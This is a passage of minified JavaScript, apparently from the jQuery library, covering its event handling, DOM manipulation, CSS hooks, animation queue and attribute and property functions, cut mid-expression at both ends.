0}),c=(t=(t||"").match(F)||[""]).length;c--;)f=g=(o=Se.exec(t[c])||[])[1],p=(o[2]||"").split(".").sort(),f&&(u=C.event.special[f]||{},f=(n?u.delegateType:u.bindType)||f,u=C.event.special[f]||{},h=C.extend({type:f,origType:g,data:r,handler:i,guid:i.guid,selector:n,needsContext:n&&C.expr.match.needsContext.test(n),namespace:p.join(".")},s),(d=l[f])||((d=l[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,p,a)||e.addEventListener&&e.addEventListener(f,a)),u.add&&(u.add.call(e,h),h.handler.guid||(h.handler.guid=i.guid)),n?d.splice(d.delegateCount++,0,h):d.push(h),C.event.global[f]=!0)},remove:function(e,t,i,r,n){var s,a,o,l,c,h,u,d,f,p,g,v=K.hasData(e)&&K.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(F)||[""]).length;c--;)if(f=g=(o=Se.exec(t[c])||[])[1],p=(o[2]||"").split(".").sort(),f){for(u=C.event.special[f]||{},d=l[f=(r?u.delegateType:u.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=d.length;s--;)h=d[s],!n&&g!==h.origType||i&&i.guid!==h.guid||o&&!o.test(h.namespace)||r&&r!==h.selector&&("**"!==r||!h.selector)||(d.splice(s,1),h.selector&&d.delegateCount--,u.remove&&u.remove.call(e,h));a&&!d.length&&(u.teardown&&!1!==u.teardown.call(e,p,v.handle)||C.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)C.event.remove(e,f+t[c],i,r,!0);C.isEmptyObject(l)&&K.remove(e,"handle events")}},dispatch:function(e){var t,i,r,n,s,a,o=C.event.fix(e),l=new Array(arguments.length),c=(K.get(this,"events")||{})[o.type]||[],h=C.event.special[o.type]||{};for(l[0]=o,t=1;t<arguments.length;t++)l[t]=arguments[t];if(o.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,o)){for(a=C.event.handlers.call(this,o,c),t=0;(n=a[t++])&&!o.isPropagationStopped();)for(o.currentTarget=n.elem,i=0;(s=n.handlers[i++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!1!==s.namespace&&!o.rnamespace.test(s.namespace)||(o.handleObj=s,o.data=s.data,void 0!==(r=((C.event.special[s.origType]||{}).handle||s.handler).apply(n.elem,l))&&!1===(o.result=r)&&(o.preventDefault(),o.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,o),o.result}},handlers:function(e,t){var i,r,n,s,a,o=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(s=[],a={},i=0;i<l;i++)void 0===a[n=(r=t[i]).selector+" "]&&(a[n]=r.needsContext?-1<C(n,this).index(c):C.find(n,this,null,[c]).length),a[n]&&s.push(r);s.length&&o.push({elem:c,handlers:s})}return c=this,l<t.length&&o.push({elem:c,handlers:t.slice(l)}),o},addProp:function(e,t){Object.defineProperty(C.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return de.test(t.type)&&t.click&&k(t,"input")&&Pe(t,"click",Te),!1},trigger:function(e){var t=this||e;return de.test(t.type)&&t.click&&k(t,"input")&&Pe(t,"click"),!0},_default:function(e){var t=e.target;return de.test(t.type)&&t.click&&k(t,"input")&&K.get(t,"click")||k(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Te:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Te,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Te,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Te,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&_e.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(e,t){C.event.special[e]={setup:function(){return Pe(this,e,Oe),!1},trigger:function(){return Pe(this,e),!0},delegateType:t}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){C.event.special[e]={delegateType:t,bindType:t,handle:function(e){var i,r=e.relatedTarget,n=e.handleObj;return r&&(r===this||C.contains(this,r))||(e.type=n.origType,i=n.handler.apply(this,arguments),e.type=t),i}}}),C.fn.extend({on:function(e,t,i,r){return ke(this,e,t,i,r)},one:function(e,t,i,r){return ke(this,e,t,i,r,1)},off:function(e,t,i){var r,n;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,C(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(n in e)this.off(n,t,e[n]);return this}return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=Ee),this.each(function(){C.event.remove(this,e,i,t)})}});var De=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Me=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return k(e,"table")&&k(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Fe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var i,r,n,s,a,o,l,c;if(1===t.nodeType){if(K.hasData(e)&&(s=K.access(e),a=K.set(t,s),c=s.events))for(n in delete a.handle,a.events={},c)for(i=0,r=c[n].length;i<r;i++)C.event.add(t,n,c[n][i]);J.hasData(e)&&(o=J.access(e),l=C.extend({},o),J.set(t,l))}}function Be(e,t,i,r){t=a.apply([],t);var n,s,o,l,c,h,u=0,d=e.length,f=d-1,v=t[0],m=g(v);if(m||1<d&&"string"==typeof v&&!p.checkClone&&Ae.test(v))return e.each(function(n){var s=e.eq(n);m&&(t[0]=v.call(this,n,s.html())),Be(s,t,i,r)});if(d&&(s=(n=Ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===n.childNodes.length&&(n=s),s||r)){for(l=(o=C.map(ve(n,"script"),Ie)).length;u<d;u++)c=n,u!==f&&(c=C.clone(c,!0,!0),l&&C.merge(o,ve(c,"script"))),i.call(e[u],c,u);if(l)for(h=o[o.length-1].ownerDocument,C.map(o,Fe),u=0;u<l;u++)c=o[u],pe.test(c.type||"")&&!K.access(c,"globalEval")&&C.contains(h,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?C._evalUrl&&!c.noModule&&C._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")}):y(c.textContent.replace(je,""),c,h))}return e}function ze(e,t,i){for(var r,n=t?C.filter(t,e):e,s=0;null!=(r=n[s]);s++)i||1!==r.nodeType||C.cleanData(ve(r)),r.parentNode&&(i&&se(r)&&me(ve(r,"script")),r.parentNode.removeChild(r));return e}C.extend({htmlPrefilter:function(e){return e.replace(De,"<$1></$2>")},clone:function(e,t,i){var r,n,s,a,o,l,c,h=e.cloneNode(!0),u=se(e);if(!(p.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=ve(h),r=0,n=(s=ve(e)).length;r<n;r++)o=s[r],"input"===(c=(l=a[r]).nodeName.toLowerCase())&&de.test(o.type)?l.checked=o.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=o.defaultValue);if(t)if(i)for(s=s||ve(e),a=a||ve(h),r=0,n=s.length;r<n;r++)Re(s[r],a[r]);else Re(e,h);return 0<(a=ve(h,"script")).length&&me(a,!u&&ve(e,"script")),h},cleanData:function(e){for(var t,i,r,n=C.event.special,s=0;void 0!==(i=e[s]);s++)if(U(i)){if(t=i[K.expando]){if(t.events)for(r in t.events)n[r]?C.event.remove(i,r):C.removeEvent(i,r,t.handle);i[K.expando]=void 0}i[J.expando]&&(i[J.expando]=void 0)}}}),C.fn.extend({detach:function(e){return ze(this,e,!0)},remove:function(e){return ze(this,e)},text:function(e){return W(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Be(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Be(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Be(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Be(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return W(this,function(e){var t=this[0]||{},i=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Me.test(e)&&!ge[(fe.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;i<r;i++)1===(t=this[i]||{}).nodeType&&(C.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Be(this,arguments,function(t){var i=this.parentNode;C.inArray(this,e)<0&&(C.cleanData(ve(this)),i&&i.replaceChild(t,this))},e)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){C.fn[e]=function(e){for(var i,r=[],n=C(e),s=n.length-1,a=0;a<=s;a++)i=a===s?this:this.clone(!0),C(n[a])[t](i),o.apply(r,i.get());return this.pushStack(r)}});var Ne=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),He=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=e),i.getComputedStyle(t)},Xe=new RegExp(re.join("|"),"i");function We(e,t,i){var r,n,s,a,o=e.style;return(i=i||He(e))&&(""!==(a=i.getPropertyValue(t)||i[t])||se(e)||(a=C.style(e,t)),!p.pixelBoxStyles()&&Ne.test(a)&&Xe.test(t)&&(r=o.width,n=o.minWidth,s=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=i.width,o.width=r,o.minWidth=n,o.maxWidth=s)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(h){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ne.appendChild(c).appendChild(h);var t=e.getComputedStyle(h);n="1%"!==t.top,l=12===i(t.marginLeft),h.style.right="60%",o=36===i(t.right),s=36===i(t.width),h.style.position="absolute",a=12===i(h.offsetWidth/3),ne.removeChild(c),h=null}}function i(e){return Math.round(parseFloat(e))}var n,s,a,o,l,c=r.createElement("div"),h=r.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===h.style.backgroundClip,C.extend(p,{boxSizingReliable:function(){return t(),s},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),a}}))}();var Ge=["Webkit","Moz","ms"],$e=r.createElement("div").style,Ve={};function Ue(e){return C.cssProps[e]||Ve[e]||(e in $e?e:Ve[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=Ge.length;i--;)if((e=Ge[i]+t)in $e)return e}(e)||e)}var qe=/^(none|table(?!-c[ea]).+)/,Ke=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,i){var r=ie.exec(t);return r?Math.max(0,r[2]-(i||0))+(r[3]||"px"):t}function et(e,t,i,r,n,s){var a="width"===t?1:0,o=0,l=0;if(i===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(l+=C.css(e,i+re[a],!0,n)),r?("content"===i&&(l-=C.css(e,"padding"+re[a],!0,n)),"margin"!==i&&(l-=C.css(e,"border"+re[a]+"Width",!0,n))):(l+=C.css(e,"padding"+re[a],!0,n),"padding"!==i?l+=C.css(e,"border"+re[a]+"Width",!0,n):o+=C.css(e,"border"+re[a]+"Width",!0,n));return!r&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-o-.5))||0),l}function tt(e,t,i){var r=He(e),n=(!p.boxSizingReliable()||i)&&"border-box"===C.css(e,"boxSizing",!1,r),s=n,a=We(e,t,r),o="offset"+t[0].toUpperCase()+t.slice(1);if(Ne.test(a)){if(!i)return a;a="auto"}return(!p.boxSizingReliable()&&n||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,r))&&e.getClientRects().length&&(n="border-box"===C.css(e,"boxSizing",!1,r),(s=o in e)&&(a=e[o])),(a=parseFloat(a)||0)+et(e,t,i||(n?"border":"content"),s,r,a)+"px"}function it(e,t,i,r,n){return new it.prototype.init(e,t,i,r,n)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=We(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,i,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var n,s,a,o=V(t),l=Ke.test(t),c=e.style;if(l||(t=Ue(o)),a=C.cssHooks[t]||C.cssHooks[o],void 0===i)return a&&"get"in a&&void 0!==(n=a.get(e,!1,r))?n:c[t];"string"==(s=typeof i)&&(n=ie.exec(i))&&n[1]&&(i=ce(e,t,n),s="number"),null!=i&&i==i&&("number"!==s||l||(i+=n&&n[3]||(C.cssNumber[o]?"":"px")),p.clearCloneStyle||""!==i||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,r))||(l?c.setProperty(t,i):c[t]=i))}},css:function(e,t,i,r){var n,s,a,o=V(t);return Ke.test(t)||(t=Ue(o)),(a=C.cssHooks[t]||C.cssHooks[o])&&"get"in a&&(n=a.get(e,!0,i)),void 0===n&&(n=We(e,t,r)),"normal"===n&&t in Qe&&(n=Qe[t]),""===i||i?(s=parseFloat(n),!0===i||isFinite(s)?s||0:n):n}}),C.each(["height","width"],function(e,t){C.cssHooks[t]={get:function(e,i,r){if(i)return!qe.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,t,r):le(e,Je,function(){return tt(e,t,r)})},set:function(e,i,r){var n,s=He(e),a=!p.scrollboxSize()&&"absolute"===s.position,o=(a||r)&&"border-box"===C.css(e,"boxSizing",!1,s),l=r?et(e,t,r,o,s):0;return o&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(s[t])-et(e,t,"border",!1,s)-.5)),l&&(n=ie.exec(i))&&"px"!==(n[3]||"px")&&(e.style[t]=i,i=C.css(e,t)),Ze(0,i,l)}}}),C.cssHooks.marginLeft=Ye(p.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-le(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(e,t){C.cssHooks[e+t]={expand:function(i){for(var r=0,n={},s="string"==typeof i?i.split(" "):[i];r<4;r++)n[e+re[r]+t]=s[r]||s[r-2]||s[0];return n}},"margin"!==e&&(C.cssHooks[e+t].set=Ze)}),C.fn.extend({css:function(e,t){return W(this,function(e,t,i){var r,n,s={},a=0;if(Array.isArray(t)){for(r=He(e),n=t.length;a<n;a++)s[t[a]]=C.css(e,t[a],!1,r);return s}return void 0!==i?C.style(e,t,i):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=it).prototype={constructor:it,init:function(e,t,i,r,n,s){this.elem=e,this.prop=i,this.easing=n||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(C.cssNumber[i]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,i=it.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):it.propHooks._default.set(this),this}}).init.prototype=it.prototype,(it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[Ue(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=it.prototype.init,C.fx.step={};var rt,nt,st,at,ot=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){nt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(ct):e.setTimeout(ct,C.fx.interval),C.fx.tick())}function ht(){return e.setTimeout(function(){rt=void 0}),rt=Date.now()}function ut(e,t){var i,r=0,n={height:e};for(t=t?1:0;r<4;r+=2-t)n["margin"+(i=re[r])]=n["padding"+i]=e;return t&&(n.opacity=n.width=e),n}function dt(e,t,i){for(var r,n=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),s=0,a=n.length;s<a;s++)if(r=n[s].call(i,t,e))return r}function ft(e,t,i){var r,n,s=0,a=ft.prefilters.length,o=C.Deferred().always(function(){delete l.elem}),l=function(){if(n)return!1;for(var t=rt||ht(),i=Math.max(0,c.startTime+c.duration-t),r=1-(i/c.duration||0),s=0,a=c.tweens.length;s<a;s++)c.tweens[s].run(r);return o.notifyWith(e,[c,r,i]),r<1&&a?i:(a||o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c]),!1)},c=o.promise({elem:e,props:C.extend({},t),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},i),originalProperties:t,originalOptions:i,startTime:rt||ht(),duration:i.duration,tweens:[],createTween:function(t,i){var r=C.Tween(e,c.opts,t,i,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var i=0,r=t?c.tweens.length:0;if(n)return this;for(n=!0;i<r;i++)c.tweens[i].run(1);return t?(o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c,t])):o.rejectWith(e,[c,t]),this}}),h=c.props;for(function(e,t){var i,r,n,s,a;for(i in e)if(n=t[r=V(i)],s=e[i],Array.isArray(s)&&(n=s[1],s=e[i]=s[0]),i!==r&&(e[r]=s,delete e[i]),(a=C.cssHooks[r])&&"expand"in a)for(i in s=a.expand(s),delete e[r],s)i in e||(e[i]=s[i],t[i]=n);else t[r]=n}(h,c.opts.specialEasing);s<a;s++)if(r=ft.prefilters[s].call(c,e,h,c.opts))return g(r.stop)&&(C._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return C.map(h,dt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),C.fx.timer(C.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}C.Animation=C.extend(ft,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return ce(i.elem,e,ie.exec(t),i),i}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(F);for(var i,r=0,n=e.length;r<n;r++)i=e[r],ft.tweeners[i]=ft.tweeners[i]||[],ft.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var r,n,s,a,o,l,c,h,u="width"in t||"height"in t,d=this,f={},p=e.style,g=e.nodeType&&oe(e),v=K.get(e,"fxshow");for(r in i.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()})})),t)if(n=t[r],ot.test(n)){if(delete t[r],s=s||"toggle"===n,n===(g?"hide":"show")){if("show"!==n||!v||void 0===v[r])continue;g=!0}f[r]=v&&v[r]||C.style(e,r)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(f))for(r in u&&1===e.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=v&&v.display)&&(c=K.get(e,"display")),"none"===(h=C.css(e,"display"))&&(c?h=c:(ue([e],!0),c=e.style.display||c,h=C.css(e,"display"),ue([e]))),("inline"===h||"inline-block"===h&&null!=c)&&"none"===C.css(e,"float")&&(l||(d.done(function(){p.display=c}),null==c&&(h=p.display,c="none"===h?"":h)),p.display="inline-block")),i.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,f)l||(v?"hidden"in v&&(g=v.hidden):v=K.access(e,"fxshow",{display:c}),s&&(v.hidden=!g),g&&ue([e],!0),d.done(function(){for(r in g||ue([e]),K.remove(e,"fxshow"),f)C.style(e,r,f[r])})),l=dt(g?v[r]:0,r,d),r in v||(v[r]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),C.speed=function(e,t,i){var r=e&&"object"==typeof e?C.extend({},e):{complete:i||!i&&t||g(e)&&e,duration:e,easing:i&&t||t&&!g(t)&&t};return C.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in C.fx.speeds?r.duration=C.fx.speeds[r.duration]:r.duration=C.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&C.dequeue(this,r.queue)},r},C.fn.extend({fadeTo:function(e,t,i,r){return this.filter(oe).css("opacity",0).show().end().animate({opacity:t},e,i,r)},animate:function(e,t,i,r){var n=C.isEmptyObject(e),s=C.speed(t,i,r),a=function(){var t=ft(this,C.extend({},e),s);(n||K.get(this,"finish"))&&t.stop(!0)};return a.finish=a,n||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(e,t,i){var r=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof e&&(i=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",s=C.timers,a=K.get(this);if(n)a[n]&&a[n].stop&&r(a[n]);else for(n in a)a[n]&&a[n].stop&&lt.test(n)&&r(a[n]);for(n=s.length;n--;)s[n].elem!==this||null!=e&&s[n].queue!==e||(s[n].anim.stop(i),t=!1,s.splice(n,1));!t&&i||C.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,i=K.get(this),r=i[e+"queue"],n=i[e+"queueHooks"],s=C.timers,a=r?r.length:0;for(i.finish=!0,C.queue(this,e,[]),n&&n.stop&&n.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete i.finish})}}),C.each(["toggle","show","hide"],function(e,t){var i=C.fn[t];C.fn[t]=function(e,r,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ut(t,!0),e,r,n)}}),C.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){C.fn[e]=function(e,i,r){return this.animate(t,e,i,r)}}),C.timers=[],C.fx.tick=function(){var e,t=0,i=C.timers;for(rt=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||C.fx.stop(),rt=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){nt||(nt=!0,ct())},C.fx.stop=function(){nt=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(t,i){return t=C.fx&&C.fx.speeds[t]||t,i=i||"fx",this.queue(i,function(i,r){var n=e.setTimeout(i,t);r.stop=function(){e.clearTimeout(n)}})},st=r.createElement("input"),at=r.createElement("select").appendChild(r.createElement("option")),st.type="checkbox",p.checkOn=""!==st.value,p.optSelected=at.selected,(st=r.createElement("input")).value="t",st.type="radio",p.radioValue="t"===st.value;var pt,gt=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return W(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,i){var r,n,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?C.prop(e,t,i):(1===s&&C.isXMLDoc(e)||(n=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?pt:void 0)),void 0!==i?null===i?void C.removeAttr(e,t):n&&"set"in n&&void 0!==(r=n.set(e,i,t))?r:(e.setAttribute(t,i+""),i):n&&"get"in n&&null!==(r=n.get(e,t))?r:null==(r=C.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!p.radioValue&&"radio"===t&&k(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,r=0,n=t&&t.match(F);if(n&&1===e.nodeType)for(;i=n[r++];)e.removeAttribute(i)}}),pt={set:function(e,t,i){return!1===t?C.removeAttr(e,i):e.setAttribute(i,i),i}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var i=gt[t]||C.find.attr;gt[t]=function(e,t,r){var n,s,a=t.toLowerCase();return r||(s=gt[a],gt[a]=n,n=null!=i(e,t,r)?a:null,gt[a]=s),n}});var vt=/^(?:input|select|textarea|button)$/i,mt=/^(?:a|area)$/i;function yt(e){return(e.match(F)||[]).join(" ")}function bt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(F)||[]}C.fn.extend({prop:function(e,t){return W(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,i){var r,n,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&C.isXMLDoc(e)||(t=C.propFix[t]||t,n=C.propHooks[t]),void 0!==i?n&&"set"in n&&void 0!==(r=n.set(e,i,t))?r:e[t]=i:n&&"get"in n&&null!==(r=n.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var 